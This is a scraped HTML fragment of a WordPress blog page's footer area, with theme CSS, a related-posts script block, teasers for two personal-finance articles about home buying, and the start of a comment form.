 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://worldoclock.com/author/nich4wb/" class="tdb-author-photo" title="nich4wb"><img alt='nich4wb' src='https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://worldoclock.com/author/nich4wb/" class="tdb-author-name">nich4wb</a><a href="http://worldoclock.com"  class="tdb-author-url">http://worldoclock.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_87 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_87 .td-module-container{display:flex;flex-direction:column}.tdi_87 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_87 .td-image-container{display:block;order:0}.ie10 .tdi_87 .next-prev-title,.ie11 .tdi_87 .next-prev-title{flex:auto}.tdi_87 .tdb-next-post a{color:#000000;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_87 .tdb-next-post:hover a{color:#767676}.tdi_87 .tdb-next-post span{color:#aaaaaa;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-next-post a{font-size:14px!important}.tdi_87 .tdb-next-post span{letter-spacing:0px!important}}@media (max-width:767px){.tdi_87 .tdb-next-post a{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://worldoclock.com/deane-and-white-cookware/"><strong>Deane and White Cookware</strong></a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://worldoclock.com/webcampus-unr/"><strong>Webcampus Unr</strong></a></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_89 .tdm-title{color:#000000}body .tdi_89:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_89 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_89:hover .tdm-title{cursor:default}body .tdi_89 .tdm-title-line:after{background:#000000}.tdi_89:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_89 .tdm-title-line:after{background:#000000}.tdi_89 .tdm-title-line{width:165px;height:30px}.tdi_89 .tdm-title-line:after{height:3px;bottom:40%}.tdi_89 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-title-line{width:150px}.tdi_89 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_89 "><h3 class="tdm-title tdm-title-md">Similar Articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:50px!important}@media (max-width:767px){.tdi_90{margin-bottom:24px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_90 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_90 .td-module-meta-info{border-color:#eaeaea}.tdi_90 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_90 .tdb-block-inner{margin-left:-12px;margin-right:-12px}.tdi_90 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{margin:2px 10px 0 0;padding:0px;display:inline-block;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_90 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#444444}.tdi_90 .td-module-title a{color:#000000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_90 .td-post-author-name a{color:#767676}.tdi_90 .td-post-author-name:hover a{color:#767676}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{color:#767676}.tdi_90 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000;border-color:#000000;border-color:#000000}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#444444;border-color:#444444;border-color:#444444}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-post-author-name a,.tdi_90 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .td-post-author-name{font-weight:600}.tdi_90 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_90 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1141px){html:not([class*='ie']) .tdi_90 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td_module_wrap{clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_90 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_90 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_90 .entry-title{font-size:16px!important}.tdi_90 .td-post-category{letter-spacing:0px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-post-author-name a,.tdi_90 .td-module-comments a{letter-spacing:0px!important}.tdi_90 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left}.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#767676","author_txt_hover":"#767676","date_txt":"#767676","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":897,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "2";
block_tdi_90.found_posts = "49";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "25";
tdBlocksArray.push(block_tdi_90);
</script><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/how-to-set-a-real-estate-budget-you-can-stick-to/"  rel="bookmark" class="td-image-wrap " title="How to Set a Real Estate Budget You Can Stick To" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2025/08/real-estate.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://worldoclock.com/how-to-set-a-real-estate-budget-you-can-stick-to/"  rel="bookmark" title="How to Set a Real Estate Budget You Can Stick To">How to Set a Real Estate Budget You Can Stick To</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://worldoclock.com/category/general/" class="td-post-category">General</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://worldoclock.com/author/nich4wb/">nich4wb</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T20:09:19+00:00" >August 28, 2025</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Purchasing a home is a landmark achievement, but setting a sustainable real estate budget is critical for long-term happiness and financial stability. The journey...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://worldoclock.com/why-building-an-emergency-fund-should-come-before-buying-a-home/"  rel="bookmark" class="td-image-wrap " title="Why Building an Emergency Fund Should Come Before Buying a Home" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://worldoclock.com/wp-content/uploads/2025/08/West-Palm-Beach-real-estate-experts-Renny-Realty.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://worldoclock.com/why-building-an-emergency-fund-should-come-before-buying-a-home/"  rel="bookmark" title="Why Building an Emergency Fund Should Come Before Buying a Home">Why Building an Emergency Fund Should Come Before Buying a Home</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://worldoclock.com/category/general/" class="td-post-category">General</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://worldoclock.com/author/nich4wb/">nich4wb</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T18:41:41+00:00" >August 25, 2025</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
Why an Emergency Fund is Foundational for Homebuyers



Before you set your sights on a new house, ensuring you have a strong financial cushion is...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_90" data-td_block_id="tdi_90"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:0px!important}@media (max-width:767px){.tdi_91{margin-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_92 .tdm-title{color:#000000}body .tdi_92:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_92:hover .tdm-title{cursor:default}body .tdi_92 .tdm-title-line:after{background:#000000}.tdi_92:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_92 .tdm-title-line:after{background:#000000}.tdi_92 .tdm-title-line{width:98px;height:30px}.tdi_92 .tdm-title-line:after{height:3px;bottom:40%}.tdi_92 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdm-title-line{width:90px}.tdi_92 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_93 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_93 .comment-link{display:inline-block}.tdi_93 .comment{border-bottom-style:dashed}.tdi_93 .comment .children{border-top-style:dashed}.tdi_93 .comment-form .submit{background-color:#000000;font-family:Oswald!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .comment-form .submit:hover{background-color:#444444}.tdi_93 cite{font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .comment-content p{font-size:13px!important}.tdi_93 .comment-reply-link{text-transform:uppercase!important}.tdi_93 .comment-reply-title{font-family:Oswald!important;font-size:16px!important;line-height:1.6!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 input[type=text],.tdi_93 textarea{font-size:13px!important}.tdi_93 .comment-form-cookies-consent label,.tdi_93 .logged-in-as,.tdi_93 .logged-in-as a,.tdi_93 .td-closed-comments{font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_93 cite{letter-spacing:0px!important}.tdi_93 .comment-content p{font-size:12px!important}.tdi_93 .comment-reply-title{font-size:14px!important;letter-spacing:0px!important}.tdi_93 input[type=text],.tdi_93 textarea{font-size:12px!important}.tdi_93 .comment-form .submit{font-size:12px!important;letter-spacing:0px!important}.tdi_93 .comment-form-cookies-consent label,.tdi_93 .logged-in-as,.tdi_93 .logged-in-as a,.tdi_93 .td-closed-comments{font-size:12px!important}}@media (max-width:767px){.tdi_93 .comment-link,.tdi_93 .comment-edit-link{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hac-nisd/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldoclock.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
